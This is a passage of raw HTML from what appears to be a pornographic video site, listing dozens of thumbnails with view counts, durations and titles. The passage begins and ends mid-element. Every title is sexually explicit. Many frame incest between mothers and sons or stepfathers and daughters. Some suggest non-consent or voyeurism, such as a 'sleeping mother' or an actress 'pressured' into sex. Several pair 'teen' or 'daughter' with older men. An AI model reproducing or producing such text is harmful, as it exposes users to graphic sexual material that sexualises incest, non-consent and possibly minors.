                            <a href="/en/video/2705852734518570590/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9cf7fae5e" src="/thumbs/590/2705852734518570590_0.jpg" alt="Her hairy old pussy is toyed and fucked" width="380" height="214">
                                    <p>Her hairy old pussy is toyed and fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9139</li>
                                <li><i class="la la-clock-o"></i> 6:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12333713478897401878/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ab2a270fef208016" src="/thumbs/878/12333713478897401878_0.jpg" alt="Mother lets herself be fucked outdoors" width="380" height="214">
                                    <p>Mother lets herself be fucked outdoors</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 998</li>
                                <li><i class="la la-clock-o"></i> 19:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14155831074106070095/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c4739d5c7087544f" src="/thumbs/95/14155831074106070095_0.jpg" alt="Dripping Wet Pussy Creampie POV MASSIVE LOAD Megan Marx ATK" width="380" height="214">
                                    <p>Dripping Wet Pussy Creampie POV MASSIVE LOAD Megan Marx ATK</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1944</li>
                                <li><i class="la la-clock-o"></i> 13:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547418606046/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251ad2e29de" src="/thumbs/46/1426482547418606046_0.jpg" alt="hairy mother seen from under the desk" width="380" height="214">
                                    <p>hairy mother seen from under the desk</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 359</li>
                                <li><i class="la la-clock-o"></i> 9:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735035435225/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ee4e68d9" src="/thumbs/225/2705852735035435225_0.jpg" alt="Big sex bomb mother with hairy British cunt" width="380" height="214">
                                    <p>Big sex bomb mother with hairy British cunt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8318</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18077613430993918707/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fae095a2dd391af3" src="/thumbs/707/18077613430993918707_0.jpg" alt="blonde milf with hairy pussy fucked by two hard cocks" width="380" height="214">
                                    <p>blonde milf with hairy pussy fucked by two hard cocks</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 635</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732650183622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb960225bc6" src="/thumbs/622/2705852732650183622_0.jpg" alt="Only One Bed" width="380" height="214">
                                    <p>Only One Bed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 580</li>
                                <li><i class="la la-clock-o"></i> 7:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2301098226627327574/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1fef24a537673656" src="/thumbs/574/2301098226627327574_0.jpg" alt="omahotel hairy granny pussy filled with adult toy" width="380" height="214">
                                    <p>omahotel hairy granny pussy filled with adult toy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 265</li>
                                <li><i class="la la-clock-o"></i> 8:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545210104717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251298b1b8d" src="/thumbs/717/1426482545210104717_0.jpg" alt="Husband and hairy cunt wife fucking in bedroom" width="380" height="214">
                                    <p>Husband and hairy cunt wife fucking in bedroom</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 765</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637235304979/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102aa7fa13" src="/thumbs/979/3824942637235304979_0.jpg" alt="Granny Babuska and a hot teen dildoing each other" width="380" height="214">
                                    <p>Granny Babuska and a hot teen dildoing each other</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 6:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733532770275/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb994bd8fe3" src="/thumbs/275/2705852733532770275_0.jpg" alt="Amateur sexy mother with hairy wet pussy" width="380" height="214">
                                    <p>Amateur sexy mother with hairy wet pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 513</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6193336709322470383/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="55f326ec658d73ef" src="/thumbs/383/6193336709322470383_0.jpg" alt="Teen has her hairy pussy penetrated by a horny old man" width="380" height="214">
                                    <p>Teen has her hairy pussy penetrated by a horny old man</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 299</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12825181025058124090/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b1fc32310aab713a" src="/thumbs/90/12825181025058124090_0.jpg" alt="Young doctor get orgasm from Old patient" width="380" height="214">
                                    <p>Young doctor get orgasm from Old patient</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 6:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733220662824/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb982232e28" src="/thumbs/824/2705852733220662824_0.jpg" alt="Cum in hairy pussy mom" width="380" height="214">
                                    <p>Cum in hairy pussy mom</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1137</li>
                                <li><i class="la la-clock-o"></i> 11:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735022812609/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ed8dcdc1" src="/thumbs/609/2705852735022812609_0.jpg" alt="Busty Japanese MILF enjoys riding on a big hard cock" width="380" height="214">
                                    <p>Busty Japanese MILF enjoys riding on a big hard cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1057</li>
                                <li><i class="la la-clock-o"></i> 7:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13894149352166593328/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c0d1ef38b01d1330" src="/thumbs/328/13894149352166593328_0.jpg" alt="bbw granny with big tits gets her hairy pussy fucked by her toyboy" width="380" height="214">
                                    <p>bbw granny with big tits gets her hairy pussy fucked by her toyboy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 697</li>
                                <li><i class="la la-clock-o"></i> 10:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548426558006/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251e9424a36" src="/thumbs/6/1426482548426558006_0.jpg" alt="Hirsute pussy Milf banging" width="380" height="214">
                                    <p>Hirsute pussy Milf banging</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1183</li>
                                <li><i class="la la-clock-o"></i> 10:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637964529566/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10561f0f9e" src="/thumbs/566/3824942637964529566_0.jpg" alt="Classic Legends Of Seventies Porn" width="380" height="214">
                                    <p>Classic Legends Of Seventies Porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10346</li>
                                <li><i class="la la-clock-o"></i> 12:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735153622316/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f559cd2c" src="/thumbs/316/2705852735153622316_0.jpg" alt="Mature Helena perverted hairy pussy examination" width="380" height="214">
                                    <p>Mature Helena perverted hairy pussy examination</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 586</li>
                                <li><i class="la la-clock-o"></i> 5:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731550863409/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91e9c1031" src="/thumbs/409/2705852731550863409_0.jpg" alt="Under the skirt - My mom Jelena" width="380" height="214">
                                    <p>Under the skirt - My mom Jelena</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 889</li>
                                <li><i class="la la-clock-o"></i> 0:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6521109094646140769/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5a7fa22bd7f3cf61" src="/thumbs/769/6521109094646140769_0.jpg" alt="Gorgeous mature mother feeding her hairy pussy" width="380" height="214">
                                    <p>Gorgeous mature mother feeding her hairy pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 808</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734244606039/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bf2b5057" src="/thumbs/39/2705852734244606039_0.jpg" alt="Mature milf gives her hairy pussy a workout" width="380" height="214">
                                    <p>Mature milf gives her hairy pussy a workout</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 12:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732465312798/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg" alt="Vintage mother 7" width="380" height="214">
                                    <p>Vintage mother 7</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11753</li>
                                <li><i class="la la-clock-o"></i> 8:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12845133537775411357/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b24314e56b8f609d" src="/thumbs/357/12845133537775411357_0.jpg" alt="TeensLoveAnal - Step-dad fucks NOT daughter in the ass" width="380" height="214">
                                    <p>TeensLoveAnal - Step-dad fucks NOT daughter in the ass</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 205</li>
                                <li><i class="la la-clock-o"></i> 8:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734049357146/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b3880d5a" src="/thumbs/146/2705852734049357146_0.jpg" alt="MOM Milf beauty enjoys her lovers big cock deep in her" width="380" height="214">
                                    <p>MOM Milf beauty enjoys her lovers big cock deep in her</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 899</li>
                                <li><i class="la la-clock-o"></i> 10:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732890434625/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96e744c41" src="/thumbs/625/2705852732890434625_0.jpg" alt="Guy Cums Twice With Hairy Mature" width="380" height="214">
                                    <p>Guy Cums Twice With Hairy Mature</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 19:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636784368495/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg" alt="Real mom riding &amp_ sucking her son" width="380" height="214">
                                    <p>Real mom riding &amp_ sucking her son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1128</li>
                                <li><i class="la la-clock-o"></i> 13:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637732532626/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10484b1192" src="/thumbs/626/3824942637732532626_0.jpg" alt="Sleeping mother" width="380" height="214">
                                    <p>Sleeping mother</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2827</li>
                                <li><i class="la la-clock-o"></i> 0:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8440385358641147681/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="752245c3bd36af21" src="/thumbs/681/8440385358641147681_0.jpg" alt="Twink Stepson Dylan Hayes Family Fucked By Bear Stepdad Jack Dixon In Public Restroom" width="380" height="214">
                                    <p>Twink Stepson Dylan Hayes Family Fucked By Bear Stepdad Jack Dixon In Public Restroom</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 639</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731623254592/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb922ecaa40" src="/thumbs/592/2705852731623254592_0.jpg" alt="Fabulous Milf Persia Stripping By TROC" width="380" height="214">
                                    <p>Fabulous Milf Persia Stripping By TROC</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6553</li>
                                <li><i class="la la-clock-o"></i> 9:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639919521992/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10caa5e0c8" src="/thumbs/992/3824942639919521992_0.jpg" alt="Brazzers - Moms in control - (Kendall Woods, Nino Polla) - Trailer preview" width="380" height="214">
                                    <p>Brazzers - Moms in control - (Kendall Woods, Nino Polla) - Trailer preview</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5579</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14309427888740420651/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c6954cd9a770cc2b" src="/thumbs/651/14309427888740420651_0.jpg" alt="grandpa and grandma's wives get involved in this family porn." width="380" height="214">
                                    <p>grandpa and grandma's wives get involved in this family porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 621</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2144518300460387862/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1dc2dc0839440e16" src="/thumbs/862/2144518300460387862_0.jpg" alt="MommysGirl Bible Thumping not daughter Schooled!" width="380" height="214">
                                    <p>MommysGirl Bible Thumping not daughter Schooled!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 739</li>
                                <li><i class="la la-clock-o"></i> 7:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733785640922/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a3d00fda" src="/thumbs/922/2705852733785640922_0.jpg" alt="Hairy moms sharing lucky daughter" width="380" height="214">
                                    <p>Hairy moms sharing lucky daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2009</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895560513457/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751568877b1" src="/thumbs/457/1892856895560513457_0.jpg" alt="Happy not family" width="380" height="214">
                                    <p>Happy not family</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5110</li>
                                <li><i class="la la-clock-o"></i> 6:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897100628216/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751b254c0f8" src="/thumbs/216/1892856897100628216_0.jpg" alt="mother fucking not her boy" width="380" height="214">
                                    <p>mother fucking not her boy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15760</li>
                                <li><i class="la la-clock-o"></i> 12:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1856332351906820226/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="19c304705478b082" src="/thumbs/226/1856332351906820226_0.jpg" alt="skinny hairy mature rough stretched" width="380" height="214">
                                    <p>skinny hairy mature rough stretched</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 237</li>
                                <li><i class="la la-clock-o"></i> 7:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637160210684/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10262e20fc" src="/thumbs/684/3824942637160210684_0.jpg" alt="PURE TABOO Struggling Actress Abigail Mac Pressured Into 3-Way at Casting" width="380" height="214">
                                    <p>PURE TABOO Struggling Actress Abigail Mac Pressured Into 3-Way at Casting</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2766</li>
                                <li><i class="la la-clock-o"></i> 15:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732804500565/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb969550c55" src="/thumbs/565/2705852732804500565_0.jpg" alt="Mature mother and the Son&#039;s friend have a good time on kitchen." width="380" height="214">
                                    <p>Mature mother and the Son&#039;s friend have a good time on kitchen.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 332</li>
                                <li><i class="la la-clock-o"></i> 17:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734006068012/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b0f3832c" src="/thumbs/12/2705852734006068012_0.jpg" alt="Russian Mature" width="380" height="214">
                                    <p>Russian Mature</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 787</li>
                                <li><i class="la la-clock-o"></i> 15:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895292688935/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7514691ca27" src="/thumbs/935/1892856895292688935_0.jpg" alt="Gorgeous mother fucked hard by young boy and squirts" width="380" height="214">
                                    <p>Gorgeous mother fucked hard by young boy and squirts</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1006</li>
                                <li><i class="la la-clock-o"></i> 2:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731388760867/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb914f29323" src="/thumbs/867/2705852731388760867_0.jpg" alt="Euro MILFs British MILFS Isabel Ice m22" width="380" height="214">
                                    <p>Euro MILFs British MILFS Isabel Ice m22</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5462</li>
                                <li><i class="la la-clock-o"></i> 20:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731393034333/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91533c85d" src="/thumbs/333/2705852731393034333_0.jpg" alt="Stepdad &amp;  hairy pussy daughter home alone" width="380" height="214">
                                    <p>Stepdad &amp;  hairy pussy daughter home alone</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 16:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637728854194/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="This teen with hairy pussy gets super fucked by a creepy old man" width="380" height="214">
                                    <p>This teen with hairy pussy gets super fucked by a creepy old man</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14874</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4041211648293649273/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3815449536b6bb79" src="/thumbs/273/4041211648293649273_0.jpg" alt="Hairy Gorgeous Gfriend" width="380" height="214">
                                    <p>Hairy Gorgeous Gfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6667472733443909427/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5c879f201286e733" src="/thumbs/427/6667472733443909427_0.jpg" alt="Disobedient stepdaughter punished by daddy for stealing and skipping school" width="380" height="214">
                                    <p>Disobedient stepdaughter punished by daddy for stealing and skipping school</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 18:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735301162294/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9fe251536" src="/thumbs/294/2705852735301162294_0.jpg" alt="Granny in soaked panties fingering hairy and swollen cunt" width="380" height="214">
                                    <p>Granny in soaked panties fingering hairy and swollen cunt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 500</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17414725956148661358/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f1ad88fd6d040c6e" src="/thumbs/358/17414725956148661358_0.jpg" alt="hairy cougar fingering herself in bath gets surprised by stepson" width="380" height="214">
                                    <p>hairy cougar fingering herself in bath gets surprised by stepson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 10:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734285580284/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c19c87fc" src="/thumbs/284/2705852734285580284_0.jpg" alt="Big natural Tit Milf fuck hairy pussy from friend of her son" width="380" height="214">
                                    <p>Big natural Tit Milf fuck hairy pussy from friend of her son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6528</li>
                                <li><i class="la la-clock-o"></i> 14:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1563619150497537775/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="15b317553d675eef" src="/thumbs/775/1563619150497537775_0.jpg" alt="hairy granny first time anal fucked" width="380" height="214">
                                    <p>hairy granny first time anal fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 7:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637663544493/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10442e64ad" src="/thumbs/493/3824942637663544493_0.jpg" alt="FILF - Stepmom Alexis Fawx Uses Stepson To Fulfill Her Sexual Needs" width="380" height="214">
                                    <p>FILF - Stepmom Alexis Fawx Uses Stepson To Fulfill Her Sexual Needs</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 761</li>
                                <li><i class="la la-clock-o"></i> 12:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14329366277190119857/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c6dc22b57860f1b1" src="/thumbs/857/14329366277190119857_0.jpg" alt="74 years old grandma hairy cunt stretched" width="380" height="214">
                                    <p>74 years old grandma hairy cunt stretched</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 139</li>
                                <li><i class="la la-clock-o"></i> 7:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4525371714819019575/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3ecd599922635337" src="/thumbs/575/4525371714819019575_0.jpg" alt="agedlove blonde mature lady got hairy hardcore sex with tommy gold" width="380" height="214">
                                    <p>agedlove blonde mature lady got hairy hardcore sex with tommy gold</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 349</li>
                                <li><i class="la la-clock-o"></i> 12:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735311457642/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9fec22d6a" src="/thumbs/642/2705852735311457642_0.jpg" alt="STP4 Plumber Takes Care Of His Clients Horny Daughter !" width="380" height="214">
                                    <p>STP4 Plumber Takes Care Of His Clients Horny Daughter !</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 421</li>
                                <li><i class="la la-clock-o"></i> 14:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732561577064/" class="trd">
                                <div class="pic rectangle-ratio">
